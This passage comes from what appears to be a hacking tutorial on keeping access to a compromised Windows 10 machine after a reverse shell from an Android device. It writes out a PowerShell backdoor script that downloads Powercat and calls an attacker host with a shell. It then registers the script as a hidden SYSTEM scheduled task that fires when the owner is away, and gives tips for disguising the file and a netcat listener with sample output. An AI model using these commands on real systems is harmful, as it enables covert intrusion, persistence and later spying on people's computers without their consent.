Netcat will report a new "Connection from xx.xx.xx.xx" containing the target's IP address. Running a command like ls or pwd will list files in the current directory or print the current directory name, respectively. The pwnage can begin.
Establish Persistence (Optional)
The first thing to do after establishing a reverse shell is set up persistence in case the current connection is lost. This is an optional step but recommended where long-term exploitation is desired. In Windows 10, there are quite a few ways of establishing persistence. Below is one option.
To get started, the schtasks command can be used to schedule tasks for Windows 10 to automatically perform. For example, it would be possible to have Windows 10 connect to the attacker's server every X minutes. The X being an arbitrary amount of time, e.g. 10 minutes or 120 minutes.
To get around a target seeing the immutable split second terminal pop-up created by PowerShell, schtasks has a useful functionality to run commands only if the computer is idle. So, if the screen has gone to sleep or the screensaver is up running, only then will it attempt a connection to the attacker's server. This is ideal for getting the terminal pop-up to execute only when the owner of the PC is away from the device.
The schtasks command has a ~175 character limit which can make running long commands challenging. To quickly get around this, first create a "backdoor.ps1" containing the Powercat download, import, execute commands.
> echo "IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 192.168.0.208 -p 2 -e powershell" > C:\ProgramData\Microsoft\Windows\backdoor.ps1The Windows\ directory is being used to store the backdoor.ps1 but this location is completely optional. The directory and file name can be altered to better disguise the location of the script and prevent the target from stumbling upon it. Likewise, the port number (-p 2) can be changed to a different port.
Then, use schtasks to execute the "backdoor.ps1" when the computer becomes idle.
> schtasks /create /f /ru "NT AUTHORITY\SYSTEM" /tn "backdoor" /tr "powershell -w 1 -ep bypass C:\ProgramData\Microsoft\Windows\backdoor.ps1" /sc onidle /i 1

SUCCESS: The scheduled task "backdoor" has successfully been created.
Task Scheduler (schtasks) will create a task with the name (/tn) "backdoor." The task to run (/tr) will execute the backdoor.ps1 script. The frequency (/sc) with which the command is run is set to "onidle" which instructs the computer to run the command only when the device is idle. Finally, the amount in of time (in minutes) is specified by the /i argument and set to 1 minute.
In short, one minute after the target steps away from the computer, it will attempt to execute the backdoor.ps1 embedded in the Microsoft\ directory. Keep in mind, when the target returns, the connection will be automatically terminated by Windows 10. The connection will only persist while the target is away from the computer. Simply restart the Netcat server and wait for the computer to become idle again; a new connection will be attempted every time.
Now, using another Screen session, create a new Netcat listener and wait for the Windows machine to become idle.
~$ nc -vv -l -p 2

Ncat: Version 7.70 ( https://nmap.org/ncat )

Ncat: Connection from 192.168.0.33.
Ncat: Connection from 192.168.0.33:24276.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Windows\system32>
There's a lot of fun to be had with schtasks. For more on the available arguments use the schtasks /? and schtasks /Create /? command as shown below.
> schtasks /Create /?More Android & PowerShell Hacks to Come
With an Android and small USB device, an attacker can wreak havoc on a network of Windows computer. With only 15 seconds of physical access required to execute the payload, an administrative shell can be established, allowing the attacker to embed long term persistence into the device.
Android with UserLAnd works great as a hacking device. There are some limitations, however. The CPU doesn't quite have what it takes to run full frameworks like Metasploit, Empire, and Wine. In future articles, we'll have some fun with advanced post-exploitation attacks such as capturing keystrokes and recording audio through the microphone using only Android and PowerShell.
- Follow Null Byte on Twitter, Flipboard, and YouTube
- Sign up for Null Byte's weekly newsletter
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Flipboard
Cover photo and screenshots by tokyoneon/Null Byte


Comments
Be the first, drop a comment!